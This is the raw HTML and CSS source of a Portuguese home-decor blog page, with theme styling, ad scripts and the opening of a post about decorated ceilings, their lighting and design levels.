#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Rodape creditos ***/
/********************************/
#rodape-creditos {
color:#404040;
background:#000;
border-top:7px solid #000;
border-bottom:3px solid #000;
margin:0px 0px 0px;
line-height: 1.4em;
}
#rodape-creditos a:link {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: Open Sans;
font-size: 11px;
font-weight:normal;
letter-spacing:0px;
}
#rodape-creditos a:visited {
color:#404040;
text-decoration:none;
outline:0px solid #FFFFFF;
}
#rodape-creditos a:hover {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
}
/********************************/
/*** Formulario contato ***/
/********************************/
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{
max-width:none;
margin-bottom:15px;
font-size: 11px;
color:#696969;
padding:5px
font-family: Open Sans;
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
border:0;
box-shadow:none
}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover {
border:0
}
.contact-form-button-submit:hover{
background-color:   #616161;
background-image:none;
border:0
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
border: 0;
border: 0;
background-color:     #242424;
color: #fff;
width: 100%;
margin-top: 5px;
margin-bottom: 5px;
padding: 20px 10px;
}
.contact-form-button-submit {
border: 0;
background-image: none;
background-color: none;
cursor: pointer;
font: $(body.font);
font-style: normal;
font-weight: 400;
display: block;
padding: 20px 20px;
margin-top: 12px;
border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
float: right;
color: #b0b0b0;
font-size: 12px;
line-height: 1px;
text-transform: uppercase;
background-color:    #242424;
border-radius: 30px;
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
}
#ContactForm2{
display:none!important;
}
#HTML4{
font-family: 'Open Sans', sans-serif;
font-size: 20px;
font-weight: 900;
font-weight: bold;
color: #000;
text-align: left;
letter-spacing: 1px;
line-height:20px
}
/********************************/
/*** Marcadores Personalizados ***/
/********************************/
/* Dropdown Label */
.dropmedown select {
outline: none;
cursor: pointer;
font-family:"Open Sans", sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: bold;
}
.dropmedown {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
background: #111;
border: 0px solid transparent;
border-radius: 0px;
height: 56px;
line-height: 55px;
color: #fff;
}
.dropmedown:before,
.dropmedown:after {
content: '';
position: absolute;
z-index: 2;
top: 21px;
right: 12px;
width: 0;
height: 0;
line-height: 36px;
border: 5px dashed;
border-color: #fff transparent;
pointer-events: none;
}
.dropmedown:before {
border-bottom-style: solid;
border-top: none
}
.dropmedown:after {
margin-top: 10px;
border-top-style: solid;
border-bottom: none
}
.dropdown-select {
position: relative;
width: 100%;
margin-top: 0px;
padding: 6px 8px 6px 10px;
height: 36px;
line-height: 18px;
font-size: 12px;
color: #fff;
text-shadow: 0 0px #111;
background: #111;
background: rgba(0, 0, 0, 0)!important;
border: 0;
border-radius: 0;
-webkit-appearance: none
}
.dropdown-select>option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #111;
outline: none;
border: 0;
border-radius: 0px;
cursor: pointer;
}
/********************************/
/*** Menu com Logotipo***/
/********************************/
/* header */
.header {
margin-TOP: -10px;
background-color: #fff;
box-shadow:  ;
position: fixed;
width: 100%;
z-index: 3;
border-bottom: 2px solid #EEEEEE;
}
.header ul {
margin-TOP: 0px;
padding: 0px 0px 0px  0px;
list-style: none;
overflow: hidden;
background-color: #fff;
}
.header li a {
margin-TOP: 2px;
display: block;
padding: 20px 20px;
border-right: 1px solid #f4f4f4;
text-decoration: none;
color: #000;
font-family: 'Open Sans', sans-serif;
font-size:11px;
font-weight:bold;
letter-spacing:0.1em;
text-transform:uppercase;
}
.header li a:hover,
.header .menu-btn:hover {
background-color: #f4f4f4;
}
.header .logo {
margin-TOP: 16px;
margin-left: 80px;
float: left;
width: 250px;
height: 32px;
background: url( https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx7rern9AVZKK9qoKMgop3uSpZBgLQsC7Xd0IKOg8N68lb3itGJLUhRvi5ofVWQ-xHV0mRhxCCiF7CR1aQzaEnxfSFQeIbkCJ_p1NH6YNBZsfCd1olJ7JKJArDtHtQgjf1rSj2dUsoz9w/s1600/LOGO+DECOR+2019.png ) no-repeat center;
display: block;
padding: 0px 20px;
text-decoration: none;
}
.texto {
color:#616161;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-weight:normal;
letter-spacing:0.2em;
float:left;
margin-top:25px;
margin-left:160px;
text-transform:uppercase;
}
@media screen and (max-width: 960px){
.texto {
display:none !important;
}
}
@media screen and (max-width: 800px){
.texto {
display:none !important;
}
}
@media (max-width:768px) {
.texto {
display:none !important;
}
}
/* menu */
.header .menu {
clear: both;
max-height: 0;
transition: max-height .2s ease-out;
}
/* menu icon */
.header .menu-icon {
cursor: pointer;
display: inline-block;
float: right;
padding: 28px 20px;
position: relative;
user-select: none;
}
.header .menu-icon .navicon {
background: #333;
display: block;
height: 2px;
position: relative;
transition: background .2s ease-out;
width: 18px;
}
.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
background: #333;
content: '';
display: block;
height: 100%;
position: absolute;
transition: all .2s ease-out;
width: 100%;
}
.header .menu-icon .navicon:before {
top: 5px;
}
.header .menu-icon .navicon:after {
top: -5px;
}
/* menu btn */
.header .menu-btn {
display: none;
}
.header .menu-btn:checked ~ .menu {
max-height: 240px;
}
.header .menu-btn:checked ~ .menu-icon .navicon {
background: transparent;
}
.header .menu-btn:checked ~ .menu-icon .navicon:before {
transform: rotate(-45deg);
}
.header .menu-btn:checked ~ .menu-icon .navicon:after {
transform: rotate(45deg);
}
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
top: 0;
}
/* 48em = 768px */
@media (min-width: 48em) {
.header li {
float: left;
}
.header li a {
padding: 20px 30px;
}
.header .menu {
clear: none;
float: right;
max-height: none;
}
.header .menu-icon {
display: none;
}
}
@media all and (min-width: 1024px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 801px) {
.header .logo {
margin-TOP: 18px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}
@media all and (max-width: 319px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}

--></style>
<script>
  window.console = window.console || function(t) {};
</script>
<script>
  if (document.location.search.match(/type=embed/gi)) {
    window.parent.postMessage("resize", "*");
  }
</script>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media all and (min-width: 1024px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 801px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (max-width: 319px) {
#rodape-creditos {
font-size:1.0em;
}
}





@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{
width:67%
}
.sidebar-wrapper{
width:30%
margin-top:50px
}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{
padding:15px 0
margin-top:20px;
}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{
float:left;
width:100%;
margin-top:50px
}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script>
$(document).ready(function(){
                               $('.nav_bar').click(function(){
                                               $('.navigation').toggleClass('visible');
                                               $('body').toggleClass('opacity');
                               });
                });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9020110162234176",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=abb3fce9-45e4-4e0c-803f-bf830b7ee01b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=abb3fce9-45e4-4e0c-803f-bf830b7ee01b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1922558625057617 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<header class='header'>
<a class='logo' href='https://decorsalteada.blogspot.com'>
</a>
<input class='menu-btn' id='menu-btn' type='checkbox'/>
<label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<div class='texto'>
 Network   Decoração  Arquitetura   Construção</div>
<ul class='menu'>
<li><a href='#work'>Entrar</a></li>
<li><a href='#about'> Cadastrar Projeto</a></li>
</ul>
</header>













<div id="outer-wrapper" class="item">


 










 <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='foot section' id='coluna-adsense'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_coluna-adsense_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2696174237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tetos decorados &#8211; veja modelos de sancas, cores, iluminação e muito mais!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7651067466290186710' itemprop='articleBody'>
<meta content='    Tendência que vem evoluindo cada vez mais e fortemente explorada nas mostras de decoração do ano passado, os tetos decorados prometem li...' name='twitter:description'/>
<div class="MsoNormal">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png" /></a></div>
<br />
Tendência que vem evoluindo cada vez mais e fortemente explorada
nas mostras de decoração do ano passado, os tetos decorados prometem literalmente
não passar mais em branco na decoração!</div>
<div class="MsoNormal">
Por se tratar de um local &#8220;perigoso&#8221; de se decorar, na
maioria dos casos, os tetos são simples e padronizados.</div>
<div class="MsoNormal">
Entretanto, com a tendência dos tetos decorados, estas características
dão espaço para seus antônimos, de simples: imponente; de padronizado: exclusivo!</div>
<div class="MsoNormal">
Fascinantes eles deixam a decoração do ambiente muito mais
interessante e com um pouco de cautela, maravilhosa!</div>
<div class="MsoNormal">
Portanto, segue algumas dicas para você aderir a tendência e
deixar sua casa muito mais bonita e diferenciada!</div>
<div class="MsoNormal">
Um dos motivos dos tetos não serem decorados por muitas
pessoas é do risco de carregar na decoração geral do piso e das paredes. E por isso, alguns espaços têm uma facilidade maior de aderi-los como
corredores que geralmente possuem decoração <i>clean</i> por não terem tanto
espaço e nos ambientes com pé direito alto ou duplo que não correm o risco de
achatar ainda mais o espaço.<br />
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-Sg0m6a9v-cSTB6VHFMjv93cD8E6e5S0yJuYOGY1rWlYQyn_m2YnUq2kUOKFaEAI30iN7mSE2I0YTOrz-eKI3kvildCpsNYvNIrxypuZhy9xveM-E0TpsBv2cMMJ6i-9wMv0EDZMlZUS/s1600/contemporary-hall.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-Sg0m6a9v-cSTB6VHFMjv93cD8E6e5S0yJuYOGY1rWlYQyn_m2YnUq2kUOKFaEAI30iN7mSE2I0YTOrz-eKI3kvildCpsNYvNIrxypuZhy9xveM-E0TpsBv2cMMJ6i-9wMv0EDZMlZUS/s1600/contemporary-hall.jpg" width="524" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Corredor com teto diferenciado.</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60FngoCsWFW378rqLWtuMvHOZWTPw6UcCMS-O5GimDuX__BThz__qvS0YnVIlJGSWwZbDL5DK2C0LJ7E9663RaQGDUp8Q7o3Iwvrdes5ZQ47L3Sgqmsg3HQIKTybZFoWGheHqex8TIydm/s1600/teto7.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60FngoCsWFW378rqLWtuMvHOZWTPw6UcCMS-O5GimDuX__BThz__qvS0YnVIlJGSWwZbDL5DK2C0LJ7E9663RaQGDUp8Q7o3Iwvrdes5ZQ47L3Sgqmsg3HQIKTybZFoWGheHqex8TIydm/s1600/teto7.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Corredor com rasgos de luz no teto.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaht6Qu-D-MGoVh3FiI_Is5qFesqcbrukHqU1sky4fmwX1oE4ms7gIKlwVnvQgBpxSZ6yUqjmRq-J-LKh1crWDuDJ4HcpY2KLUDH0RbZPt8Pj6FoWAAOgjWvdXUIE5h8Gpl7NgRala8kU8/s1600/1273347685_12821169_3-Decoracao-e-reformas-em-gesso-Outros-servicos-1273347685.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaht6Qu-D-MGoVh3FiI_Is5qFesqcbrukHqU1sky4fmwX1oE4ms7gIKlwVnvQgBpxSZ6yUqjmRq-J-LKh1crWDuDJ4HcpY2KLUDH0RbZPt8Pj6FoWAAOgjWvdXUIE5h8Gpl7NgRala8kU8/s1600/1273347685_12821169_3-Decoracao-e-reformas-em-gesso-Outros-servicos-1273347685.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="MsoNormal">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDSCRjq5dX7OfMJ3wqAh0VCqk6d5QlNVtdjHLoYujvZCftgXxmnsKm0MTBE1eN2yvY-vM-zBDTvq5dVW2KnzbpP2DD78aGf6yV7djwYHIk-Uh3UlU3y-UcrMs_GsH6yfa_yYP4-Uj6mYp/s1600/3.2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="366" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgDSCRjq5dX7OfMJ3wqAh0VCqk6d5QlNVtdjHLoYujvZCftgXxmnsKm0MTBE1eN2yvY-vM-zBDTvq5dVW2KnzbpP2DD78aGf6yV7djwYHIk-Uh3UlU3y-UcrMs_GsH6yfa_yYP4-Uj6mYp/s1600/3.2.jpg" width="640" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA6XXqohg5v5jUIP-MYgbmhOzcniFXn5ZA-xJn9VFn9lx1uf4pTJSQm_J3414fbdjWZ6Og6uAFF65V6m-E7rVSQN_axjy_GBU8i4LMEqYsoyzwDIbveGvwxlQGIBneHO5843nNM8pGbIf5/s1600/BeJ.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA6XXqohg5v5jUIP-MYgbmhOzcniFXn5ZA-xJn9VFn9lx1uf4pTJSQm_J3414fbdjWZ6Og6uAFF65V6m-E7rVSQN_axjy_GBU8i4LMEqYsoyzwDIbveGvwxlQGIBneHO5843nNM8pGbIf5/s1600/BeJ.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ambiente com pé direito duplo e teto de madeira.</td></tr>
</tbody></table>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnjTTmwuU0wRzObpfSPXaEaKMpD-4qUuVSCcsmiLOfJKdFb4KiFSWyWGr2H_v0d66KgV3RluywPLuZ8jBOgSU0aA4Cra-7k8gDJgvSTHxFIicbMSL9jgHeLpXlB-Ea5CAEv7gQXfJwAxR/s1600/loft0.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="393" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnjTTmwuU0wRzObpfSPXaEaKMpD-4qUuVSCcsmiLOfJKdFb4KiFSWyWGr2H_v0d66KgV3RluywPLuZ8jBOgSU0aA4Cra-7k8gDJgvSTHxFIicbMSL9jgHeLpXlB-Ea5CAEv7gQXfJwAxR/s1600/loft0.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com desenhos no teto que possuem as mesmas cores dos detalhes do decor debaixo.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Já para os demais casos, é importante que haja além da
harmonia e bom senso, requisito para qualquer decoração, equilíbrio.</div>
<div class="MsoNormal">
Digamos que a decoração do teto se divide em 5 níveis, desde
a mais fácil até a mais difícil.<br />
<br /></div>
<div class="MsoNormal">
<b>Decoração de teto nível 1:</b> tetos neutros, porém com rasgos de luz. Por ser neutro, o teto tem menos probabilidade de
brigar com o restante do decor, porém os rasgos no gesso e a iluminação tornam o teto mais atrativo.</div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYh0ndAS8HDPVFW8nBSdwE8WKpxNL9Ovcwi4LwM8mSqXkVH4USdrqqqM-eRnp6kcnrlGUEwQlgpNTkivav8BcqvbftxFOZJUNnvKSg7LDVKDSNeYwwgBvdNX8APROoCv_pEkVKDxrzP3K/s1600/teto1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="414" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYh0ndAS8HDPVFW8nBSdwE8WKpxNL9Ovcwi4LwM8mSqXkVH4USdrqqqM-eRnp6kcnrlGUEwQlgpNTkivav8BcqvbftxFOZJUNnvKSg7LDVKDSNeYwwgBvdNX8APROoCv_pEkVKDxrzP3K/s1600/teto1.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
